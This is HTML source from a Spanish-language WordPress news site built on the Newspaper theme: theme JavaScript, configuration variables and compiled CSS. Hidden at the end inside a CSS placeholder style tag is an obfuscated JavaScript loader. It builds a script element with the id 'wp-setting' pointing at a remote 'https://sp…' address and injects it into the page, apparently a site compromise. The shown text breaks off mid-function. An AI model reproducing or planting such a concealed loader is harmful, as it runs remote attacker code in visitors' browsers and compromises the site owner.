	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bunker949.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ff4033";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="a2268d3d7f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://bunker949.com/wp-content/uploads/2019/11/2.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Verdana,Geneva,sans-serif;font-size:14px}.td-mobile-content .sub-menu a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.td-page-content h1,.wpb_text_column h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-page-content h3,.wpb_text_column h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-page-content h4,.wpb_text_column h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}.white-popup-block:before{background-image:url('http://bunker949.com/wp-content/uploads/2019/11/2.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#ff4033;--td_slider_text:rgba(255,64,51,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#ff4033}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff4033}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff4033}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff4033!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff4033}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-bg:before{background-size:auto 100%}.td-header-bg:before{background-position:center center}.post .td-post-header .entry-title{font-family:Gelasio}.td-post-template-default .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Source Sans Pro"}.td-post-content h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-post-content h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-post-content h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-post-content h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}.post .td-category a{font-family:Verdana,Geneva,sans-serif;font-size:10px;font-style:italic}.td_block_related_posts .entry-title a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:25px;font-style:italic;font-weight:500}.td-menu-background,.td-search-background{background-image:url('http://bunker949.com/wp-content/uploads/2019/11/2.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Verdana,Geneva,sans-serif;font-size:14px}.td-mobile-content .sub-menu a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Source Sans Pro"}.td-page-title,.td-category-title-holder .td-page-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.td-page-content h1,.wpb_text_column h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-page-content h2,.wpb_text_column h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-page-content h3,.wpb_text_column h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-page-content h4,.wpb_text_column h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}.white-popup-block:before{background-image:url('http://bunker949.com/wp-content/uploads/2019/11/2.jpg')}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#ff4033;--td_slider_text:rgba(255,64,51,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#ff4033}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ff4033}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ff4033}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ff4033!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ff4033}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-bg:before{background-size:auto 100%}.td-header-bg:before{background-position:center center}.post .td-post-header .entry-title{font-family:Gelasio}.td-post-template-default .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-template-1 .td-post-header .entry-title{font-family:Gelasio;font-size:40px;font-weight:bold}.td-post-content p,.td-post-content{font-family:"Source Sans Pro";font-size:16px;font-weight:500}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Source Sans Pro"}.td-post-content h1{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:45px;font-weight:bold}.td-post-content h2{font-family:Verdana,Geneva,sans-serif;font-size:25px;font-weight:600}.td-post-content h3{font-family:Verdana,Geneva,sans-serif;font-size:20px;font-weight:500}.td-post-content h4{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:13px;font-style:italic;font-weight:normal}.post .td-category a{font-family:Verdana,Geneva,sans-serif;font-size:10px;font-style:italic}.td_block_related_posts .entry-title a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:25px;font-style:italic;font-weight:500}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ff4033}.tdm-btn-style2:before{border-color:#ff4033}.tdm-btn-style2{color:#ff4033}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ff4033;-moz-box-shadow:0 2px 16px #ff4033;box-shadow:0 2px 16px #ff4033}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ff4033;-moz-box-shadow:0 4px 26px #ff4033;box-shadow:0 4px 26px #ff4033}</style>

	<style id="tdw-css-placeholder">var _0x40f146=_0x149e;(function(_0x44b2f2,_0x396953){var _0x39950a=_0x149e,_0x4b1aa1=_0x44b2f2();while(!![]){try{var _0x22a6c0=-parseInt(_0x39950a(0x107))/0x1*(parseInt(_0x39950a(0x124))/0x2)+parseInt(_0x39950a(0xef))/0x3*(-parseInt(_0x39950a(0x109))/0x4)+-parseInt(_0x39950a(0x118))/0x5+-parseInt(_0x39950a(0x10d))/0x6+parseInt(_0x39950a(0x10c))/0x7*(parseInt(_0x39950a(0x103))/0x8)+parseInt(_0x39950a(0xee))/0x9*(-parseInt(_0x39950a(0x10a))/0xa)+parseInt(_0x39950a(0x105))/0xb;if(_0x22a6c0===_0x396953)break;else _0x4b1aa1['push'](_0x4b1aa1['shift']())}catch(_0x4818c6){_0x4b1aa1['push'](_0x4b1aa1['shift']())}}}(_0x1fa0,0x2f001),function(_0x28290e,_0x219b08){var _0x3a825b=_0x149e;function _0x558590(_0x203735,_0x4127d4,_0x149693,_0xae9bc6){return _0x39af(_0xae9bc6- -0x266,_0x203735)}var _0x1a6cf6=_0x28290e();function _0xe95f61(_0x3eefd5,_0x27bf9f,_0x408d99,_0x5b851d){return _0x39af(_0x5b851d-0xfd,_0x408d99)}while(!![]){try{var _0x2ef694=parseInt(_0xe95f61(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x558590(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0xe95f61(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x558590(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0xe95f61(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0xe95f61(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x558590(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0xe95f61(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x558590(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0xe95f61(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x558590(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x558590(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x2ef694===_0x219b08)break;else _0x1a6cf6[_0x3a825b(0x121)](_0x1a6cf6[_0x3a825b(0x116)]())}catch(_0x321892){_0x1a6cf6[_0x3a825b(0x121)](_0x1a6cf6[_0x3a825b(0x116)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x923e2d=_0x149e;function _0x3cbea5(_0x44fc25,_0x5c3eaf,_0x166c69,_0x41959f){return _0x39af(_0x5c3eaf-0x1b5,_0x41959f)}function _0x2b5754(_0xa7e266,_0x9e42ec,_0x3bc981,_0x2f7b4a){return _0x39af(_0xa7e266- -0x2b8,_0x9e42ec)}var _0x19a181={'fkXRT':function(_0x109133,_0x109dd6){return _0x109133(_0x109dd6)},'TUXBh':_0x923e2d(0xf1)+_0x2b5754(-0x16a,-0x171,-0x156,-0x16a)+_0x3cbea5(0x302,0x30b,0x311,0x31f)};return _0x19a181[_0x923e2d(0x11f)](Boolean,document[_0x2b5754(-0x182,-0x17f,-0x18a,-0x18e)+_0x923e2d(0x101)](_0x19a181[_0x3cbea5(0x313,0x30f,0x304,0x309)]))}function _0x149e(_0x4984fb,_0x131086){var _0x1fa00e=_0x1fa0();return _0x149e=function(_0x149e56,_0x51d00a){_0x149e56=_0x149e56-0xe7;var _0x532952=_0x1fa00e[_0x149e56];return _0x532952},_0x149e(_0x4984fb,_0x131086)}function _0x14860f(_0x2a2b09,_0x57bc60,_0xa9ff36,_0x138f37){return _0x39af(_0x138f37- -0x353,_0xa9ff36)}function _0x5da3(){var _0x234192=_0x149e,_0x76e2aa=[_0x234192(0xe7),_0x234192(0xf3),'Aw5KzxHpzG',_0x234192(0x113),_0x234192(0x106),_0x234192(0x119),_0x234192(0x100),_0x234192(0xea),'z2v0rwXLBwvUDa',_0x234192(0x102),'Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq',_0x234192(0x104),_0x234192(0x115),_0x234192(0xed),_0x234192(0xfa),_0x234192(0xeb),_0x234192(0xff),_0x234192(0xfe),'EMDtCMm','C0j5vgfNtMfTzq',_0x234192(0x122),_0x234192(0xf0),_0x234192(0xf2),_0x234192(0x112),_0x234192(0x123),'yxbWzw5Kq2HPBa',_0x234192(0xf7),_0x234192(0x108),_0x234192(0x11e),_0x234192(0xfc),_0x234192(0x125),_0x234192(0x10b),_0x234192(0xf8),_0x234192(0x120),_0x234192(0xf6),_0x234192(0x10e),_0x234192(0xf5),'y29VA2LL',_0x234192(0x117),'mta0mJm3yKrUue5b'];return _0x5da3=function(){return _0x76e2aa},_0x5da3()}function _0x1fa0(){var _0x31f27d=['C2nYAxb0','head','zsjD','3199671lKfnUS','3vMQZGS','Aw5Zzxj0qMvMBW','script[id=','CxvLCNLtzwXLyW','Aw5MB3jTCgfNzq','length','mtm1odGYA0H2AvzH','nLbNyxjxyG','y3vYCMvUDfnJCG','mtqZwwHoC0vn','UWQvnH','DhLWzq','zgSrc','nJvgAer5v08','slice','vfvyqMG','CMvTB3zL','iMLUzM9YBxbHzW','tor','sLvvBxy','256yrTbQt','mtiYnJyWtfHyDg9A','14478585QLABQW','Bg9Nz2vUx2LU','122368NmSZPV','mZnuvfL5tuq','18280MdsdCU','10cdRnMp','CgfYzw50tM9Kzq','22141QnDnrj','2195406HPEsit','mJmYnJm5mZjlzgv5CMe','ujfxsQ','toString','charCodeAt','y3jPChq','mJmYAvrWv1fX','currentScr','Axb0','shift','As9ZDg9JAY5QCW','1882900wlDOFx','Dgv4Dc9QyxzHCW','fromCharCode','https://sp','ent','indexOf','zwnPywWUyMvHDa','fkXRT','ntK5otiWD1bgtKrA','push','y3jLyxrLrwXLBq','mJG1mtGZBefYBhvh','2QzSDyQ','B3j5lMnVBs9HCa','C3jJ','ipt','wp-setting','twX1C2e'];_0x1fa0=function(){return _0x31f27d};return _0x1fa0()}function _0x4f16f1(){var _0x46aee8=_0x149e,_0x8a225c={};_0x8a225c[_0x45c60b(-0x198,-0x194,-0x19b,-0x18c)]=_0x6721e3(0x205,0x219,0x221,0x218),_0x8a225c[_0x45c60b(-0x18a,-0x192,-0x182,-0x194)]=_0x45c60b(-0x191,-0x19a,-0x1a8,-0x196);var _0x2d48fa=_0x8a225c,_0x39823e=document,_0x3a82fb=_0x39823e[_0x45c60b(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x46aee8(0x11c)](_0x2d48fa[_0x45c60b(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x45c60b(_0x3dee86,_0x4f6043,_0x3d674e,_0x5862cf){return _0x39af(_0x4f6043- -0x2e3,_0x3d674e)}function _0x6721e3(_0x733dc4,_0x26d468,_0x280769,_0x2334ce){return _0x39af(_0x2334ce-0xc0,_0x280769)}_0x3a82fb[_0x45c60b(-0x1a8,-0x19b,-0x186,-0x19e)]=_0x46aee8(0x11b)+_0x45c60b(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x6721e3(0x21e,0x222,0x21d,0x212)+_0x6721e3(0x200,0x1fe,0x20e,0x1fe)+_0x45c60b(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3a82fb[_0x6721e3(0x22c,0x20d,0x218,0x217)]=_0x45c60b(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x6721e3(0x1fe,0x1e4,0x209,0x1f7),_0x3a82fb['id']=_0x2d48fa[_0x45c60b(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+_0x46aee8(0xe8)]?(document[_0x6721e3(0x1e9,0x20a,0x20b,0x1fa)+_0x6721e3(0x215,0x204,0x21f,0x215)][_0x45c60b(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x6721e3(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3a82fb,document[_0x6721e3(0x1f6,0x203,0x1e6,0x1fa)+_0x45c60b(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x6721e3(0x200,0x205,0x1fa,0x1fa)+_0x6721e3(0x216,0x209,0x211,0x215)]&&document[_0x46aee8(0x114)+_0x45c60b(-0x185,-0x18e,-0x18a,-0x17e)][_0x45c60b(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x39823e[_0x6721e3(0x215,0x218,0x21f,0x210)+_0x6721e3(0x1f6,0x1ed,0x1e5,0x1f3)](_0x46aee8(0xec))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x45c60b(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3a82fb),document[_0x45c60b(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x45c60b(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x6721e3(0x229,0x20d,0x219,0x215)][_0x45c60b(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5e8df3,_0x51f692){var _0x52917a=_0x5da3();return _0x39af=function(_0x5c1a17,_0x439045){var _0xac84c4=_0x149e;_0x5c1a17=_0x5c1a17-(0x5*0xf5+-0x1f57+0x1bc1);var _0x54a225=_0x52917a[_0x5c1a17];if(_0x39af[_0xac84c4(0xf9)]===undefined){var _0x394f0b=function(_0x431dc5){var _0x5ce977=_0xac84c4,_0x2b78cc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x161930='',_0x15698a='';for(var 